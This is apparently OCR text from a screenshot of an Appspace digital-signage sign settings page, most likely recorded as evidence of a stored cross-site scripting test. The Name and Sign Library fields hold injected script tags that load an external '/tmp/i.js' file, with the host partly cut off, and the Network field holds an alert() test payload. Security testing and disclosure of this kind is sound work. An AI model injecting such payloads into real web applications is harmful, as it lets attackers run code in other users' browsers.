 /app/application-edit.aspx?xF3jtI5W9Tbw3JGeu%2bYM5qugZWKENMjm
APPSPACE
Signs
Sign Library > <script src="https://www. com/tmp/i.js"></script>
Settings
Name <script src= .com/tmp/i.js"></script>
Orientation Landscape Portrait
Public Access Enable - Create a public url to view this sign in a web browser.
Network abc <script&gt;alert(!abc);</script&gt; Change Network
Channel Linking No linked channels
Delete Delete sign
Save Cancel